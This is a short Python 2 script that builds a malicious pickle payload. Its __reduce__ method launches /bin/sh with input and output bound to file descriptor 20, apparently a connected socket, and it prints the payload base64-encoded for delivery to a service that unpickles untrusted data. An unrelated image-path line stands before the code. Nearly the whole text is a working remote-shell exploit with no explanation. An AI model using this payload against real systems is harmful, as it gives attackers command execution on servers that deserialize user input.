 import cPickle
import subprocess
import base64

class Exploit(object):
  def __reduce__(self):
    fd = 20
    return (subprocess.Popen,
            (('/bin/sh',), # args
             0,            # bufsize
             None,         # executable
             fd, fd, fd    # std{in,out,err}
             ))

print base64.b64encode(cPickle.dumps(Exploit()))